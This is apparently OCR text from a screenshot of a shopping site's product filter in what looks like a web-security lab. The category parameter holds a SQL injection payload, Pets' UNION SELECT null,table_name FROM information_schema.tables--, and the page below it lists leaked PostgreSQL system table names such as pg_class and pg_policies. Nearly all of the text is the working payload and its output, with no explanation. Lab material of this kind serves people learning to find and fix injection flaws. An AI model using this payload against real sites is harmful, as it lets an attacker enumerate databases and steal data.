 WE LIKE TO
SHOP
Pets' UNION SELECT null,table_name FROM
information_schema.tables--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
pg_extension
pg_class
pg_range
pg_indexes
pg_policies